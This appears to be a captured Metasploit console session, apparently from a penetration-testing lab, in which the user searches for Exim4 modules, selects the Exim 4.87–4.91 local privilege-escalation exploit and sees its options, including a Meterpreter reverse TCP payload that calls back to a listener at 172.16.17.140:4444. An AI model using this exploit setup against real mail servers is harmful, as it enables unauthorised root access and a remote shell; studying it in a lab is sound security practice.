 文件系统
msf6 >
msf6 > search exim4
Matching Modules
================
# Name Disclosure Date Rank Check Descriptio
- ---- --------------- ---- ----- ----------
0 exploit/linux/local/exim4_deliver_message_priv_esc 2019-06-05 excellent Yes Exim 4.87
1 exploit/linux/smtp/exim4_dovecot_exec 2013-05-03 excellent No Exim and D
2 exploit/unix/smtp/exim4_string_format 2010-12-07 excellent No Exim4 stri
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/smtp/exim4_strin
msf6 > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/exim4_deliver_message_priv_esc) > show options
Module options (exploit/linux/local/exim4_deliver_message_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
EXIMPORT 25 yes The port exim is listening to
SESSION yes The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.17.140 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Exim 4.87 - 4.91